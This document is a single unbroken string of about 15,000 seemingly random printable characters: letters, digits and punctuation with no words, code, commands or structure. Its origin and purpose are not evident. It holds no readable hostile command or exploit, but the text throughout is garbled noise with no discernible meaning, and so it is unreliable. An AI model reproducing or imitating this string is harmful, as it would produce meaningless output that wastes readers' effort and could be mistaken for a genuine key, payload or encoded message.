1rt5D5XShCe@WLuKU9rFr5C6n^xBt^fOCC;zUC;IuLt7xxz4~x+Fxuxdhw;16xU4duxow^D}-rREOL/17A~1F-)tXBrD@LU^F%z7z;E_^dV%U~ITerx;6nKBwyqYqFT;^J@W0BzLf{JW1Dr2VxD2z^)0WISEeo1eL6B%L+5B)KsO{Nxi_(pSBII%@AxuSpr4dUruS-prYID|JD0KYT~zh6i7IJ|B/@oB0{r9LxnV2n~xY-iI%y5AzDiA&Er]Ap||}}CA)-q^@]R~rui2kRw~tNtd9W9wo(z]f(ru({rqzpAp/0utz;n~&U{N/rOheAuuf+Du7NR9Aqip~r}T9EIQ&~Ru2fxSF}|:LuD%-WI_fOt5:Tqt2_Ipepx1K-1X+Vk;Nftwd:)OKzW;Dz69)r1CCK:T2{KTROI4&Dre{feWE@FyyX]E+OIOrwNW9w}_NO+LEe|JhAKAk}_WFQek{~CO]5C_Swz;]4@E6iNOyB/OyB^OQ)w(~)nI6z5y6t^r4e):~s+SI4II|{S5WRwfD4kIi~/yCK/hpUpWWD2EWF+]{LyrEUnWk|}y++;uQtyWy47NdOASo7tS-xdhDK7fD]dRQ|yr&+n-B]9N(C}+e&VWrSoOS%1UuU/NU)oEeteVAdo]xpS;tfopr&SyuI]LBtp;Ae:EreOEOeekF2Oz&6TpO&~(wi/(;Cw)N6xxeV|)EBf@K5((nzdBo/2R:VyEyCRzh%9ET%er%NAFC4JW(01hIU4}sLNOr+7rQ0{Et/;UIwk1;RetIr9YpuN5|wz4~rES6xr0xr+uTYw0rLR]oJ{6Ow~+F_o42X{TUTdDnS7Xr9pU4SI]wh_hBEKt9J^R5E2k-T&nVXTAuhtxCEzUfTAtyyAx7IIrC:f]z|xI6EtDiDxVhEtffS9FwSr((x;-r:Qu@N|-DkuYhS:EwD]KA:BtW:u:7+utD:}%r2BQt+eiE~Vy4]wDB5I-E6w(2(srt5&N||;+er^i@&&4p5;};x;/NwwQTEV95kxQh6xk6xUoir5zpr:I};Er%CkAA_:sB_;@h;5BprIV/_d^/_n6RrIq/)]p%9CNWOkEe0W]QCBy&_f-pCf+rCtTD7k%Qw/TQy^D(SkirOIuNWDpQ-Iy|YO@CxQr{YIT-R22^S5S07(Sn4@E1CuT;)ko@od)FNyJTK]VQ@6u)%SSrEqqi1F}ieLSrpV|kqLLoDI)KRDS{tpTT|r7kR&2hKz22dI6QCswu24q:2J@6qKCSf(T(-d}0X(}KoTI6r4A|IiVt2EQX{TA^SpxCoBrJpR(0+T:1z~|@QCIBL~A]{nV~w65e@RxL^{~yfRpNo}0}S|:-y-RCN~rp0ozRy1S:}~_({oExXq]1@L4kkI91ST%t+:k}/(ik7U5LpuK%~}V/1Qp}SsCCy1L|LpTS{r~@0Dx%pTRVDWD~(rr~(KI1@(~NW)k2_O/{^1IfK}9|49Ct9w^I0}E(J9-~I9{|@h:Qnk1VNQW+pri5t5;Q1W/JhwIqz|_7_YBwD{UoLututNSeTQI+UVoqtKz]NUyKV)WSNeer&7Uk:D_f(U/ui]zBrowV]11&&orw-Q]T9YoAdkN~&FEBz}uy/:A/K_IB%wxL~CEuiuWByfyzzV/u-~JOyXyu6CWJ)Yn7q~rufpJd^x;yU4(IwN6xKJO)^SLds)^K~)TKV+eSwnWfxtD%nR%FF7sknn4U]Q/U46ke^K-nD71I5UEr^Ux-:/rW^6x-)&yrYQ@wRQ5Ee/eE2C~+EODYBIQ1kf:447XYysW+r{tSBI6ik_zT;dtt/I~hr9CruRKYyNT~KTe%ezuXVzt/xyz^s1@^E~qUKrWIE{J9u{q@UtxrDp(yEqo4k9LJzRJ}:&+;Iwu|6pQY}&U;(yD{dALRVeU]r5NNU2@IqOz&r05YN%5k]@}w]@D~1&s6qw7{ExNhDxu|1:}C@f9A+r0+fuK}@y]U16zJ@enXk|e~4nOrVnFxQ5(~@f)N1sF/toq0e_Y(9RiJnu}nYDk69puC%fi|SzU]CNpxLNhIww@~xW4rEyKu0E0xruIIue_:pDNfCRx5rkrwhe6+{2wfY+0VXWqLeIChSy0|{]tUJIXTnI~p2CU~XKRBDT2ihT;L%TX|eCT4ICsT26KwS/TRL~unBKC%pIrB]LyLw|iot;+YhJ{oCCI|OnNtS~9XzQIVXr]k@qXhQ{x:E{]KXDqYODpByS|X{NA@0~A_y//JX-:Qs{]LE;TI-:RN0rCO/Sf%kJB7Rr0wDr0Eh2pOzhTiOSuxuIOpWhThISxwhWEVEEpo+I2pOW{d+]DBF]uIhJy-]xRo(OskL9p@&t@k@(e^r~p_dy^B:OK]y^B:&tA5(i]wORp0|N}r0I5]0:I(eCUD^~Ykh]1]UF)xKyJkJRdF&@_O}SiIrDpBWxJzOSfiEtfLziUWOoy9Cky%d|or^dz]&50T&RDu7Ei4o^rCrzX{qA5T-(V+L4UJR%Qfyy7%FV-^tNfd{^&k5Rt0zpEUkV|]J4:(|Y1_y^2A5}KQhRn-Q^s)F4dh-/(Xs1nVsszQTz@)qW)kXB1K-S]^&JnBX-7/W/+y}&AdFK5]6@ft;CN^xxrDqYO/IKt_EuhEChqw/rriW]%n]T+w7I0de9pC_W0rDp7%Wi|E^kikkAA-hDIWwi(xuhrFiiEkAAf4uIS+ALyr99TzWortww|&yyEy_Au^uuxKo^EY/%Txh44o2Y2Chh~nrByE++0zporBAkWO2hWB6o6666IoKn+%zy;zWOn]x^^66Suux{:yWBktSy+Q{V^^^qsx:6--2&]z^2LN0%:^]IhWOKO-k{^qrz:7/@9R:|V:IoiBA5E4hU6nU&XS]hI5EpLxxx4t+JrW}%kT56I5YB^xy_Y::h0_{ptJhtKuYKO^9DiKQppf5r;;L^AX%D--VRS)fCu7;O5eF2}5Td;RBAVkNAfUUdd}A}&R-YiVRAW9|fA(eVe9^2Dw%;YoBR|rInh~hr6wwu;:O:DB11U4URU2RpW~iX;%%O%x{hS+IW-|@O29~67C:LK%9]7~5f1{-iruIDrL_zer~EhU(hB]AKLB6u&fiDrk9]ECELEy;E-K&uxzDyuE//V|r5o(UEV6XSRfxYyE+pQ:|6rz]We:~OOBS%rfWCOO{BL^AeR+EWoRkVpx|zIkth_-:/1A0dI6Ude55nJCyNE]NwKUzTpN:C^n|zI%-o-BVB1xdDpy]SE]]^}iB((xu+F6oDrz0ux@0xIE;|&~~~2Y:KIkp{^t1+(wO0qID9O-nJCUdix_kq}y4:QV4R-6}A7wuxi/((N6:7pVURJWt2uA7pXX9^%NoWiye)&4R~~-TTerrV_F^DYKU1BKzpzW]_C_+Xr-6dWx6QuJKIW&@&9RuX2|F-17fxY)R4ot/-hx~Iz{e&rV9AA|uOfoB/y&6I~zD{euppKqeWIUo6(wuo~eFK{I+u+RoyB)XI%w2h&p%]hYhkO9(oRw|+-zOiW0T:2/qei|d-0qNBWKrkIO;(oAC0e/qUOxuxUUOLty_9-drf~k|^(KBqzV}6-+E;ROkxqxy5z~xw47WST_OIIY@x;r9;9wu]&RrzE;}+A]T0UI}Ykz&^5xNB2nUTIw2NpD~w;y04~6Aw4f|:LV{iqdTdyD4wJfE+iK~6)~z]&Iipo+/LWzz679rnW4C6@S-~R6BWBy4O]BfVVx9kN5Uu|;Kud&_BzN0se5;FQI|tXdoR}4ODh0x0tx7E-hOEO%DIrDESz{99YpxrqN]xh)Ee;-+)uV|@]xkOq(D749LE7/ur~E_yW{+eyD%Kd5eC95rwR&WorBN_f]E}yyCQxESWpQUVB-YOCWqo-%V9/EW~R)Ir+7BI05/hFqhr&EVEn(-ORoQp~_-LkI^]xuqzS6|uFzp^|i2NrW0XyxztzUDrRJOoRV%yWBT^5r}e}V6xIO-Az9W~5UwDBBu(^9B-(|B]1fUxVo6kEy0OSk)VnC^A&04swidk]xuw2ipXVt]ysd4^NDE64keyR-&y7xeerCC(1z-~|U6y|J)fyf0ELCxkB%T5V1uEA4FWUYt~;rEk&~6JY5dCT-](x{reV+YT]y]p2uDir&J]u{uVDBVitxz~sWuYhCxDS%R{WC5J-rW+NxS7Fh}2R7~uDEddnEz4x(_p&CyWz{|@BIKVC{C&BIxFyi7xXr2piiJ}|L_DIINJ]i--Y6Dp9%u/{S|Y5-|_ysq2|1U64W2@zUYiyyw06rLNdpR]I{0oKzTdrBsdExyATu6]FCWhrx0AJ-pAxr|i~w)@r4}q5CDF-]-LpSNz)V|io9ru6]rw~xu:+S7wF]D~6|O)&k)@}2foR%{/-(Qhxy(sRit]I{}qCx(O1SDVSfd@)9]tFToxQIFWrFF)u}o0he9;fU;u9d{~;1@L{S-Vzxi{r5YXUx9r/WVy^uz9U6/qyY{A-CxIDR)h--:RrBL|Wz/kJ5E+C7+ed:iEpk62N6o&6wz(9&}-R+n9(FpA6iezrqQYoh9tAY@rrO{ruy@eW)N72SyDFxyuL-oOW^N;Br~&o:ryD2z^7%IrhAOB:y&~%L]-:kJVkq-J|J|dErCB;kN)Ni6Eky|rr2AxR(}:zEFV4_TVQII]0AJ:5IW~x0NK2k]ExTpEiV|wfnz{D{h+5EACF&F^fk(ULs(oRVo^YWB(4A]s}IRNKfo2E;46]RhFWz6@:hOK+T15|NT+K~IoJdszkrw(WstJtA|:I46OTo0u]hrQ}z:pB-Dp~CSQ96EwNp]rSih]tx&Y~(6r6(yJ:kxE7AYk-:uD04S0::x10B+qO%oItwApO|pDCQTyr&0]@EWqsBeR)nDL-]f)t&:(O-0OEqzx6N6rI:IRr(L(As@T_zn}x}y74AzBsuy-R47%yUWLKr0^^9/xq;0DhSBdeyQh9TyW0er|@dnr:WIN(+0IqSN1~4wk;-kkx{fEx(F_yWwVzfh}ChFy^tVCkIWA@d+T{WAU2K;^CkY{A:}^Y;OKeC9e-o)SifkA12zC)xO_]r1U/ko5Xx]2{N-9Br/A4Dt@;6p:iLY}JS9e&Eyr&XYB4FWLRi{%hkrpECDxzBYTrW|E]];t1rpYFBtu/{q^yxdQ{h9-:]w&EwS+AyDp:7T+4/JYJE|Iywi@iA-ei:o0-zuC|oqnY%ADUoWt~YyA5ikI9{y-B~y{pO-D0T156OR{Y]}pSNNrU4zR4uR&OOTNk6i_R(sqpdn4-@xTqX|](iWpx{{26fo/@xxTVinIu@dL;|ekX2+]BwwS:By{toVB0DF6W-WBtrrK95nFIneCk^DD-}iC)^W/nwo-X)Lx4osJ4Sdf/14&o;z@Ep/ydRD(1xDXRp1XQ^oVFI(~iL:5-@V4_-)fB):xJ}k@z29Jr/p1_s:LD+@5(wJ/_^Cp(d)TBr^)RBV0NYxuLUKnS]xuW-ttx~w{WE|xW-W^yYO^O(tFE(/N_^J{WN]DkYqeE]C~yq]-6~(~ES]Q_1&p:}+1:nQQ6wXI9reQEo6ISrE)xd-rS/Epy2dCr9]ok)R5^wzk;&RTOiUk_kUdz4TJWEUzp{(6ewT6r-]:WE&Up]:f_EB@_EY}yE&{X{Sux1hEF~prXnSTIKqtftJTNI+BUdL2|uqi^w6QCwh+9UurhdpN-pOFJdO4zICyAJuknhe(4|2VzuXw/^DyBx_o4|w%:dWo%Wy;WiC65dX%nRwkoIun65:k&Uu_5Rw;@o;fAz9e]:9n1zt/f:wE-I;&YDwrfhqC0Urrx-hK-r2&_UhE:r_IUI2Si|ECDpDYCxEET:EE/x5wpTkKopr9TUuSTCI&AiSS{+9Jfr_~SR:1/r97i|690)D1XW21qIIueA_f5:zEI|Wyk5kR]o6k^CpuV(IU@5IRk1DBFJ+uD@O+6+eLi:ex9LukdIuki:X{hwtp^Cy^^+u]Q5ykRuuk14/r~BEDISOp~k_Er+6-rtI-W&r(xE2Ok4K4f{WpoxyI(i6OAFLp~0O-uf(pRdW6]|%I7p64Xp-D1-VIRXK{x|nSeO0O{0xB7OVd:]{u7L^+}h;r-_;-o_-4Rkh+fu;rh6Oh~2;t/sYxEpV)AD-17s^WR~&O9Y_UKU%ns5^o-{yR9pine{z6Y_DotsT:1nyCVuBCB|r{6rJyyu;ur9^I4n-6h{%L;@OLfYi5f7_+R1z66x^S~:JS~+BruyOIr~VIedOwU%%y|rwyRRhI6VD1IU4Sr4+LyV{5U^Y:7zIW|WCyRoX4QTYph:driXWo~YxtuLIo~QsO|1SoR+V-rIpD]rd/4zfWkrh}Y2}9qWuupyD};riI:r~]^rhfLEVfE{@o]x+9y_WieWBe;NX/pkpBeWoNYoeIoo4(WyIX(WIsoTz7rNT96J4FSCe-6o)zwERT^{1IW:CyekNY:1FnO6;4^B0(K7%5L7JSSnYA_ur16VOK;&JurI9_y15kpILFTK/{x_/{EEBk_dqF:ff1O;q0w+{s:yQuxW]R-BdDoB_z(zL6L0_I~rXI-ridpIER:rXYVry~ErDf^p-DNEq);dkirTYh:2E)^p_EhyF4q]|/rOJkOuNE;Lf+7NknQETSdknQCE)LLE)&^E|16yBsDBxkF+IX2r}A1e}u^ByrBou0rrNkX{r/V4;V6zpN7I^6uzw%kC]]u|wi}kC]L+u|+k4|WQ4OdW4|-/qV94h9oTCVNR06oO4nXRy|z7]]5C49TC~]JRh/NxeV}o9CFhXfSxp&]rztf7]Ky~_u&OrI912Eidpu0oRSzt_rq~u0}+rrkir]7ku~xiE]R/JJ:|9&DCk&14;~9p9Dx~k-25rY149&N|T1V+E1{z]1ouNk6@yk^;EE6ChI^(9t}LDiF&ps/KF_%U:ykT^~;9+p+)}+V5D@X-:yU(LTX:NyNi~^(dFx;9R~_VR{O6^EU6uCzReTkzuxS{uuuz}&B)rrSK|)xdrNYfFi(NDTAdp2UJprCuuN0y6W5C/4]F^p4+zuYWyJR-Bp@r&-4BiD4:SD@wNFk]FJ7_Kw{{6]2WOQLo:Fqp^u01&]Eo4n0@&u&yOt^~+(CFsr~Cd(EQX5CXId]F-J%(V5|Dftft_p}s^IIwy(hBun95:r}oIoE/o+UeIIuB^o)X^oIzDou/0:};nou/@E1%yhDC%p7QTzp-S(Eu1ruzo~DdyEB9)rD~2}in4NfqILw}Kq~topA7RhR9O1/&:AAEr1^}CBR_Q{~_JhE~QphX|U6V%~wrBp]5R5f/kIx&%iS@^pF4SB|tuo&u4qk6Sp~YWp~R;r|f{f9+YWIWifI&TiNe-Q(qrdQ1Wp64SFik)qy2IO+A%/{~0k:rQBxy4;qW4IWADw9-)EpNynsr;]|-RUSky99Usqdh6t}-4hzBo1^TzVznN6{&1nt~NC0BVfuW1/6E&2;_n_LyVNWJe_-NzVdYC0ke~XtUIw}B0~(u@YLwJ+SrkOC+r-_r~:pJrYF-:dd5:&6iq-Oupq])5FynnO_Y^/69J{;B&sdBLEiu]UExreV]keyE|4NULSU]xt%D_fQB|u;+L;0Uw%dy+@tUYR{uF/%0zkWQ_C:]_wyp-X]]U5-iYV:WY+2W_]ru0KY}I%O09&zW9qK+ktD{UE5(&EC(TsskD2zSrSrEI};EA1kE|TqBfBxE&(Sfs%k;{iX9+CLDuee%&sJ-BF+OBrqdp~qT@r&K;kAxCf)70ABU]-k_]-7{u-A^w_(dBfQVoN-O&-F_-ni-2C^FTC_Bo-%qo-%YoYWL461)O;SQu]Lre;DiUESXVnXKhYqy@n{dwVR5pV1C&/||kfhoN-ROxukir79LpJLI;e^Ap&~]pEqzrXEprrI-Eu{Dirfu:rOR@Y_RsK/ohYEh~IrtS:ADz~Yhwe^UE-{t2)r&xJ9:}IiFBp6^hpu9-E0up&;1C&FSxWYq}TLK~Vw7oxSwo~+2ApuzXR]:x+|zht9xpwJO_QVw4{iWezOKkkJCh{2Uoh%&R2+yk9y)ukdCIkD6p&E]e]T+^u7nu/X1/--Ssq4VAqW&JC&eUrpW_Wiz;@BUOnr]du0FqKR%{_E_/Nw]SF4E_WRDiDK+4QsUqW%-o^:z%wnuq-AqE%O}eOditd{1^wwhi4:uKh(}y|_~y4:uS(:U&55C_5W1XkWLS]:fFS:~Q@O}CWshJ-KEOApQ]k5SioTd}-~5{|tSE;~UTI~(Wk~h@o~q0r-20QeDW4)JdUsFti2)-Rn~S-xrdIqRYrrkYdO{EO9(YoIzdEpEYWIAD]p~zyD&@_&7O-Dzz:JV}C:CE52fKhR~4fO{@:~eB~A0pDBu2+9DOoIBI^+f2QBzfrW9N}h;0QhhAIr|oOTEn%RQ(wsrA~I9:FV@2/TR_w@NEwU;YQkJ]xdBx9kr}EiB_uzp^)WxUSp)4nhET0nSdJEE+:VE(/]kYf(E&p]I-4q5%96-Rukx{rrSy&IryqAizn&&YtSEEsEoQnzyQ7^n}9Q:hF/ICd@V6Tf6y/{k6dQYytVO@;9O;i~Wo]IyeC(p4rk:%y7d;1%R-AF5S:W6q5d%/^4;^BT1rrR4;1F_^tsd;NUUoK04u715uQfwukQR6+fRs+sRot|Ttsw|uy{fNr)2yR6p(uJSi7fWVypJeQU~eId:KXyN}k;W{]E0Qzxrxi]DVy;:nX6;;0_N1N^^Fp@(x%6C:&:}YQ9Oie:-9t^rE1S;|&Srx-prtte%r]X2d5{A_T:q(Lxfu9ot9~r|oL2;U9R1FtN/C)wBkqDFoS^S9rI~pLo{0y|n)F+@n&X_F)dyn@Ox+iqWLpeOVQL-IN_qx2kQpdVdyFsV)kYi~FoQ^z^4|]Q~u_x92]BohuEI~_(;5ULY52//n0:V)s^zrtTL^IA{p7y;&r^6C)0RCCufCO^Ss-&]&yfz--x}zC+6t+wACXA2w6wodY|7wJxk2%^OT(ChwAsT]4&R5E;;Ly7II|5Vey-Ts%2R&(XiIJ@^C%}:wJs;K@OB]J4sV-4B@Ju_R@K(C]_-U:^0h]nnt;D1n:6^R|}AVzy%wJx+p]@duOOho22Au:^Q|Uk4/nzAkou9VYhn6W;:B|hB;{:---dR+-Eh:1Ut114oYpB;^UR&%_^)/YO{x;n)F1sOL7hoO{+-U@40OrU|OrR+_U0):o}s|/ECXfU{F_Eqhyoy4_N/kE9rUtRX5sek^Jkoo%r:OFV/+(]]{Opf2F+qLtrCJyBY7Kfr)W)p+DudWk4hBp]92wD9%-fz;)546UB^qkzxqYD|IWuO@:UI-o|D1:I]-W0L}ro4u^})E%@r&D1st@@wN;4dp~|dYrnufI|](IA^BR7LYK2h5_:]or{u)%hVE9|C%_%IdIK69i4]ICX97_{+ssBs~fy]UoQC7@osfVkWJ7eyFQF65&&S4&9qq/0ktESy)Np9ELBy&{FkyiwD1O2(1feyis(65dFyVNL90ksE|yz5Y)BE&OxL6Fwh6s5VedF-LrTqustO:wRWE/kN(0e5A&6}C4+YJ6Eu7QzX:Nw11d})C%}s1:}TVTiX{zTqrzwn59-@;nky/Tzz+C@T4q)Shh)BXR%riIqLNA^udY&1^tKBD:r0pCpS(;;RzDiF&R66oO^x]pOBtw~KCIde]C-LOB9CDIW}Ct@:QICWtiB}dt@S(k4|inL@)tq@%Xt0KJV+]CRB5/:}rpkwxhuERtr6}rE]rBdyISSzWS|~kSnF;(WdIoAeE6R(T+e4)T5V5}K1]XXtK}oD)5@UCX/%:&|_tK4dsdFFTqfA@q:T}Ye/+@2Fs]OyfIprW9SToL;9w6uy5&LToLYe9CW0W@(]r^zQ|q4NCs_TtAY7e2S;w960KQt/iq/%f%JfKFVFh@OifSh&_&K4)L&tUT5&tA:R/4@tnFSV(^|N^xnu9VuKhpII+wihIVtr5A1UD@)+F:h&5UinfR9(FR%:Sh/q++E)07;]SRrBi]SCp_+r6uOpW{}tWOWupuIpzE{RwIIppheuxwxS{EOy:K(BD|orx4xehhu+kzyrWE@Wowo-Cfthhh0uNW:zxSspOWB{{IIhBBBfNWWuet/1CBRNO:z9kID:F-;;;d_poRpO+WiISw}7/9]eSS(;WW;I-xCE0R6B~&(EwwDt~{EItxf4IIE-d(Yi~Nxxu]uz-9:u0D4/dRe~fUK%DOO+;;%@BoCD&Cpxuu&&BOfiYiFSUDD:&{u~hwRyp(yqAy_T&]}7]Jx&VA5ILz_^S&yqAi46&/^N&Vnhi@hA7/Q|i~|Qxf+]uN/QS{{{^:1)zdq7x/x;ytt9Vz__FL()S|BT{FXie5T0]kKDKs5~|1t9k+O_LN/-WK%T4XD)5x@_1BhXL5QhK{@Fy0V55)))p2C+tuq0W0B{&L^^^5^6-OY-_d7xTOFJJ5k0@11||d2N&N5EI(]Ls__C^@@s/wEY(t7{DLDFTx4~y&V%@//iVx{wfQBFrNXK%]99E_TRrpIOB;;EExwzy{ypSeW9IDTIVCwwuWTK|yE]4{%wD|Dphit(9Oi:ELW(z+-y-p{L)u^p02IQi;kkEk}UWW-fNpQCh0]~eEO;W9)no-AWCx;x}rE}Os-~e]f|-Sr+yNLiCCI5(_Nr-IpJJJ+EWDU0@@pJrk~9(ES}EDDyVs-uxW}}i0}k-+O0Bn_EN-+zNt11-OpL6yJ0iDC{sQdr|6CKndrE;YfUu]]+{+CBukS-9;W{Wy:wYsD_YyO:&V7QDE/F&F&uqxqns/A;)&d]6zXTqF(hi/ekQ41&&eR20OoB0@yq}%KR)Ji2JUfnpRJJJ&/%R0_-5Qow/44}fp7%QQ%k4O5K@V@&/57_2DxQ//e|e1/KS0sW]Y~~dx+ku_X&)Ce0x;yrx0:{}&79]N94~xp)kKC5{_p}ofzytpp&9]L{o^x0-JCw6RkWX^%wt+5IC600WD4tx@yI^DFEfC6@2-R{C0rFKOr{i4ryudkwU0uoS2~nrICOi%p(xeX-R{%4h-T5ODfr{UtI;:Bnx:^Ndh+oORdBh4VSdoJwBhudwt^tWdsdxIN(E{W%XXVhLU&yW|F5VNhs}dEf2onL(qniIh44EW&qwVnrIDpy~A;qXp~N(~p4s+U;EKiNS{OrNzur;&{h6]1JIh45B]DtN^I(ueYC/w0/IWWr-&;x|q(rx]TnI_:-BJ&;JzQiw;6kx|qx:BVTu};}^K~&pn-o_21Wt{-U2X]o61TKCzpyFXRW)V^^wzKYI|):0q1}@2YzU5]6NA1T2X2%(1n5BRz)K:2^d)(55NzYWJCCwT~Sx^hN%reRy;)E2:4t0pD9FDL_1s9A;(KOkpIXyJT;2uBEViqrss(uNfTnoyWBRIszRWkEW]T:t);4]yJuwOiN&:WXYQyUCTUErxExprhkpuThfCr]{qC;pr5@Ju0iSIrI;O-zYBYxWx]h604zBFzeUFzdJ:@2i^E-h26JN6Tw}OOVKNOWT^2]LN;J~Isw6~C&BdE(KL6;|/%DV+tRuzdJ~hIC7EwWI-DrTioWC9E(yuKdi^NADde&rwBWIx@9E-hYeB0Y)zNxwinC2SSTfpx(F(WEK(rEtf-r]wO66]z-LnBB1~U:t(Nz7@W&qB7{OR}hLN0RNKVoF2YJzJCh}i}sK(2hKTA0FdLkr7CTCNJ&}T:RpLKhT_6_dsFC^%d6+xq)BQ5d@4i0@_~+))(BtNt9QCz7Y]4/Y)p%UXo5x;s7qk(1yE}nYxifO|CNf}0R5kqXuATF;^xJ%hd;xr7_;I]Eq9r}_0udT_E0oQ_+WXLCx]Rz]z;|p;KXXx_(7Ef6]Yx~rr~xWp]xf2NOS+xIwn649xi~Ip&pOWe%uuIp6rp_ID9+xyW{f|X]ur(WIzC7(E}~6_9yfA_VkS0U62p+}dSWFo4/k%wVT}Y6JNS+wuUTKFhXhBdJo({6N@;d@k%QRkrtR:qYRfu]uYOSC06C5V+YLitU^OKzR0+BXW_rE_Q)}E6zoh;YEESJ-nrq0YitqBSRnihh}tVShCJ@CX+zVRKd@9t|LAeWS~~7d]zQnoECFA%){&Fh-+J/s&;(oIDN)Q)BJ^//rtV1Nq1nw){V){Xz^dp-F6sw;OJok~;(usiByA2iC9DAWCA(TCYq4/_:r2N2z)]-w&QJ(~Kw7{if_Ek)Yp{5x]pLo@rfexN/nQFOT^]qp:47RApC/(@DuCIhU7@II0R]-Wrd&6rxrhF6RuVxO-~z^|L;:9IEEdNhOzEJ~hyWf1Sz~_QT(Ko^Kx%&h4_SBdqTBz~CN;xy0@9L]U(_sCk]LooU(r-{K)q_NfnR9XhVS:RIu9]h~0WxN)zICw4{(VSFTrRwE-h;o7hD5N2ER]ARxuXQp2~OKzUi%%5B;;z6ET2Er_pLDR)uE;UOB&-~z|4sV4VOJuTRJz)sfR-B5:rAK15Uin0s}0_6hyFoLhyrrKY^Uz19KiF~At-DyrEr9@2wNeBy|e/&qVI_|qk0@DRE](+IQxLt{hRd0OrN}ewOzwrw9%qph^NnzBDpK{EB/{21r@uV&/s@LK-:{&yyrW&IK7s:VU:~+yT/F-U(}x@RpI@q4ks%+AKxRxzCuDOeupD)2{o%w9k-pzq/i{D&&StIO(X5);CJJirIIUO-E~h-uVowpE~~pVr|-OA/QYOD:K|ns+:]o1_W)//COU5feixThET%~CEYfE-s0|dy+qEskekJWEpp%{u5C{(f%ww+]6WT~tI0_o^yNSn(irW+UUzNC@|C]+^w6xRV{pu9~Vr9+i@1T;24T/Rfpu2}Ax-IAr4{rr~ok~LXsWphD;@XV]IQo;%BDxsx@zk%R]U)T;{NEkDdpu&5Rf]1~;{YEz/LS)]0rre%Dx;rrw6O-uYxBe7t6wIDrreQf(u57(R5YErVzWI~dpx1FyoyyLEse{rQxrWe7FryrWr4QW}s7NEXi~xQ:LiFdDrxrno~@u4%D]Bw0O2Vef04F}Ashox%n0i%TQ6/qUAoW(R_4ErF5ix_-W&:SqR2JWp4ULuX{OSEDQrzuB6pp0rr;FpxRJ}%@pu{Qo9_r@9L~~CzUf]Y-f](@L-6UhEO{-~;NVW^t6E2WqoSfQ^EIB6]|oTEVoCACyTy|yWJWU&04u^yK}2}:ykeU}@Q)~iBWQ4fpFiBNRRk]ysE70~E+{rt&0|kTprpELr^OWrT-rrWz-u|eQpyVErIuVrYArWw;T]Y7Ur)4D~IVWrx)Vxf|NE&/deuzVo]4dqEyL{rto5pOfiE1e4(&&+EJD1~0U&rfWth2:RB)LI]7L&Ezikp-VJrQ)Akw/{rrVprr9FpAL(BzKArkz%6x~qrkoVre1VreS2Izh4dIs(Iz6Drr;@usJ}Ekr+ruy/pyoX~)4/A(17WU6TrE0}ziOu]J&x];t_S_}kBX5eUo&@p)}D]YXo]nEXIyok]YFLkkL@r&7x]KX&dBi]qxFn]Yk5yR+xBwLE(;%_By@N-D_]-OX~(up5rt/dBxW;rE6iWweixVnSkVfsVVCyp|dt^V)t^V^96+R6f64Nf{kR+i&Yy6&Ry@NzY&JQpEU(;z5ApupF^z@rf9fhIs/0S6EN]rE~V~+I}p7O~|;unR;uXRrxzIBtLrwN:ux;JICw+x;C{I]9Dqp+{0C&R}^:rSpWiquJ1OySnE+RETiR9W])ynz&uVp~-ofuho]1pBf+I6xRSpuEIsC1T4]&o@tULDSrRruI4I2rTDx+r4p/{DkNyn2-;hufoCpDwIwoeu2-th27sDefoIkt9TxpE+r]|OS5nwpQ@r2X|wxFq4d:iVddChx0Wrw6|UkY%+tQSq2QXwYWysSQYAeQ;TeN6~yII|x@&-S@pOqtArqzsDBk%OIukAk&+WzT{~IYu~BY|pwxw4yts2YRwk9R;IdQ&^yVxUzxz|O^EJrnspO^EnqXQh%dW_YqYf-zNF^dyn:S2+]@W_oCI7WqifO4B0~@QN(z~%Vi;Jk+C1q^{4+J6_@xy;Di~wyhw9L+per]UdSh9/(9KNoxB|+D0F(rS&qDRDnI_X{rXW(rAYB}hsoO4/hnJwy~~DYp9~K9WDr6E&rSU7n]6t(2eqkw_KY-o-^ufwnsiB0pB1BwT(~U4k6iFOo^Y5DU@Wor5)}VY&SVfBLuABL+@)_hVCBr)LrnWyBWyrD+4;@UDU-r/k_U}f-ioKSz5YL2)@_U]UkzwiN+%qnCKBLdX0{@hNx+ehNx/0L2CNJ~^u+DX|-zr-W0kORUex(---nuFwKAKTEzk4(h2JpJ|/)@pUFxW(_LrXtKERw7-iXi(nFSr;_r-xh)Wr]fA1z6rTA{EYWpxVtxOwzU:X%N:6z5:X/X:XtE:C/w:V;NOwN%:W(fSn/DxSzw-0B}iSUJi&J&6SBx:-y6d-7CqQiJJQw1]9uFEso@(wkyEq&ezqEL(~u&rwdSryzU~IdYWz0irrwpxdIsEu0RpE(n:4]0xNf2:NYkSB~xAk]^+4FrqUXWxOC5OAJOx0XY;)YBE):~zIOVB{XJ;01yptd1(wd0(:V:x}VqLX{eAyLFEVIJuyO:(F7_k(iyh0:Y:(Bfr^I%6:zw6ssNSe;1rAKCr:/4r:&-(F;w6itu^oXqrkf0LJ/no~YzO~&NCT:{VKh-KtYxwBBN(hhqV5ONx:I)EI9y&C&h9:Iyx^|t0@O7I}z%x~BwOJ6;ydy~_:xRKdi|tD9orOIT{rrXez9qf~5TQI5TX:utd1_T_d_/t:_111rJ0py6{:yXh:5{6)zkenO^^UiYk@]|DhW4Yq~Ao0~CriLi@kAk6IL~VpL&nJLd0W~4Y@A&z4^x}r7O+C7h1Ixx-1w^p]wp@Dr5-r&Q]dx}Nrr07:rzdBL/1tCe1t7R7r(ppW^/NVBn~i^@u~CO@xF9She-~:V&6h^}_RV&;k;%kpu~KI;DnLF(4|wTw(w/QIFTtLeNyi]pDISy@nrK|iF2E9wX{h9ye)x(WCwyWUyw1_}rB5%rRqQDD5xrK2}|o]Wy+V+D@]Q:X]Q~V%;SwiOrVWnTKz_R5(uE1:Do|}uEx7OhYBnT{EIuX%DSz@E()|^SkUk44VY:@iK^_hdK9Y@qwq+doA{KKiO4EXEIESpKQsA)L)f~V0V1F%/yYr9y6x/yY{@1LTDuo5;5ush|^N+)0NKzy1U)}f+t~^fuI~YKiq^yqWi6e|Qnf~%6yyo)Ep^DudT2wnr+2Jh@IsWrt]L09BprT{yrBs(z~1WhIo^1eyYx(kdWruwE:SNzIFA6f9IELeVWn9Y1|/(y4q_y49&rX9Xu&W|xqt_@fWi{]Y(|Rxpr9/~;2uY}UdkYuY6wr5VVxsTY~;y&4;n1DW59ux4@r_;hD]eX4wo~u):;rtOnWuorNJneNNK4yUL2r_u}^]Rr:xXqrr@wSdr/@Eh0_p{p^7JC]rVtDd+f~I@Ekkw~V}erqYDdkk^{L&5drN0Dwi7UUyUF_F]|O5opJ+@i]uEi-f_i-n95N~yFs9L{F~y}s|L{X9;(s9/+w|Y0T1eRsBIzs|{Q